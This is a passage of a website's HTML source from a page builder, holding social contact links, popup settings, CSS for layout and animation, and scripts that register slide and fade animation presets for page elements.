    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcc2 { --html-font-size: 1.25vw; --height:41.666666666666664em; --bg-color: rgba(255,255,255,0); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcc2 { --html-font-size: 4.2666666666667vw; --height: 44.8125em; --bg-color: #ffffff; --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 28.25em; --el-height-tablet: 28.25em; --el-actual-height: 28.25em; --el-actual-height-tablet: 28.25em; --position-top: 0em; --position-top-tablet: 0em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 23.5em; --el-width-tablet: 23.5em; --el-height: 40em; --el-height-tablet: 40em; --el-actual-height: 40em; --el-actual-height-tablet: 40em; --position-top: 0em; --position-top-tablet: 0em; --position-left: -0.02778em; --position-left-tablet: -0.02778em; --rotateDeg: 0deg; --z-index: 1; --el-full-height: 100vh; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 6.25rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.26752em; --el-width-tablet: 6.26752em; --el-height: 0.8125em; --el-height-tablet: 0.8125em; --el-actual-height: 0.8125em; --el-actual-height-tablet: 0.8125em; --position-top: 0.75em; --position-top-tablet: 0.75em; --position-left: 5.625em; --position-left-tablet: 5.625em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.33333em; --el-width-tablet: 6.33333em; --el-height: 1.05556em; --el-height-tablet: 1.05556em; --el-actual-height: 1.05556em; --el-actual-height-tablet: 1.05556em; --position-top: 1.8125em; --position-top-tablet: 1.8125em; --position-left: 8.55225em; --position-left-tablet: 8.55225em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.07529em; --el-width-tablet: 14.07529em; --el-height: 0.85106em; --el-height-tablet: 0.85106em; --el-actual-height: 0.85106em; --el-actual-height-tablet: 0.85106em; --position-top: 1.0802em; --position-top-tablet: 1.0802em; --position-left: 61.73486em; --position-left-tablet: 61.73486em; --rotateDeg: 0deg; --z-index: 5; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.20622em; --el-width-tablet: 14.20622em; --el-height: 2.74959em; --el-height-tablet: 2.74959em; --el-actual-height: 2.74959em; --el-actual-height-tablet: 2.74959em; --position-top: 36.66121em; --position-top-tablet: 36.66121em; --position-left: 4.61565em; --position-left-tablet: 4.61565em; --rotateDeg: 0deg; --z-index: 5; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 2.68412em; --position-top-tablet: 2.68412em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 23.43699em; --el-width-tablet: 23.43699em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 4.77905em; --position-top-tablet: 4.77905em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec, .flex-element-animation-helper[data-id='element_id_22d1fa5dbaec'][data-block-id='blockID--dcc2'] { --el-width: 20.42553em; --el-width-tablet: 20.42553em; --el-height: 20.03273em; --el-height-tablet: 20.03273em; --el-actual-height: 20.03273em; --el-actual-height-tablet: 20.03273em; --position-top: 5.20458em; --position-top-tablet: 5.20458em; --position-left: 20.8838em; --position-left-tablet: 20.8838em; --rotateDeg: 0deg; --z-index: 6; opacity: 1;--border-radius: 0px; --object-size: cover; --object-position-x: 50%; --object-position-y: 50%; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 8.90344em; --el-width-tablet: 8.90344em; --el-height: 11.84943em; --el-height-tablet: 11.84943em; --el-actual-height: 11.84943em; --el-actual-height-tablet: 11.84943em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 4; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 5.43372em; --el-width-tablet: 5.43372em; --el-height: 12.37316em; --el-height-tablet: 12.37316em; --el-actual-height: 12.37316em; --el-actual-height-tablet: 12.37316em; --position-top: 7.33224em; --position-top-tablet: 7.33224em; --position-left: 4.12439em; --position-left-tablet: 4.12439em; --rotateDeg: 0deg; --z-index: 4; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e, .flex-element-animation-helper[data-id='element_id_611af650b52e'][data-block-id='blockID--dcc2'] { --el-width: 19.37807em; --el-width-tablet: 19.37807em; --el-height: 2.99202em; --el-height-tablet: 2.99202em; --el-actual-height: 2.99202em; --el-actual-height-tablet: 2.99202em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 56.43208em; --position-left-tablet: 56.43208em; --rotateDeg: 0deg; --z-index: 7; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_dcd1e9093507, .flex-element-animation-helper[data-id='element_id_dcd1e9093507'][data-block-id='blockID--dcc2'] { --el-width: 20.94926em; --el-width-tablet: 20.94926em; --el-height: 0.99734em; --el-height-tablet: 0.99734em; --el-actual-height: 0.99734em; --el-actual-height-tablet: 0.99734em; --position-top: 7.26678em; --position-top-tablet: 7.26678em; --position-left: 54.86088em; --position-left-tablet: 54.86088em; --rotateDeg: 0deg; --z-index: 10; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2, .flex-element-animation-helper[data-id='element_id_71664a6452f2'][data-block-id='blockID--dcc2'] { --el-width: 30.11457em; --el-width-tablet: 30.11457em; --el-height: 8.5761em; --el-height-tablet: 8.5761em; --el-actual-height: 8.5761em; --el-actual-height-tablet: 8.5761em; --position-top: 10.96563em; --position-top-tablet: 10.96563em; --position-left: 45.69558em; --position-left-tablet: 45.69558em; --rotateDeg: 0deg; --z-index: 8; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8, .flex-element-animation-helper[data-id='element_id_522726876ea8'][data-block-id='blockID--dcc2'] { --el-width: 11.84943em; --el-width-tablet: 11.84943em; --el-height: 3.14239em; --el-height-tablet: 3.14239em; --el-actual-height: 3.14239em; --el-actual-height-tablet: 3.14239em; --position-top: 22.06219em; --position-top-tablet: 22.06219em; --position-left: 63.96072em; --position-left-tablet: 63.96072em; --rotateDeg: 0deg; --z-index: 9; --border-color: #000000; --border-width: 1px; --border-radius: 0px;--backgroundColor: var(--scheme_1--button--background--default);--button-color: var(--scheme_1--text--default);--text-align: center;--hover-color:var(--scheme_1--text--default); --hover-background-color:var(--scheme_1--button--background--hover); } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/</style><script>
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_b0c1af6fc42a'] = {"preset":"slideLeft","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":100,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_364071475c03'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_cc7d68576df7'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_f3b74aeb5476'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_22d1fa5dbaec'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":200,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":200},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_77836a16cebe'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_611af650b52e'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_71664a6452f2'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":300,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":15},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":300},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = 